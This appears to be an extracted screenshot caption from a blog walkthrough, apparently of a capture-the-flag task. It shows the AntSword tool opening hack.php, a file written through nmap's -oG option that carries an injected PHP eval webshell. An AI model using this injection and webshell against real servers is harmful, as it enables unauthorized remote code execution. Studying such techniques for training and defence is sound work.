 中国蚁剑
AntSword 编辑 窗口 调试
117.21.200.165
编辑: /var/www/html/03f35087304b172a9af23833864e6797/hack.php
/var/www/html/03f35087304b172a9af23833864e6797/hack.php 刷新 高亮 用此编码打开 保存
1 # Nmap 7.70 scan initiated Tue Apr  6 14:50:14 2021 as: nmap -T5 -sT -Pn --host-timeout 2 -F -oG hack.php \ <?php @eval
($_POST[hack]);?> \\
2 # Nmap done at Tue Apr  6 14:50:14 2021 -- 0 IP addresses (0 hosts up) scanned in 0.14 seconds
3
https://blog.csdn.net/scrawman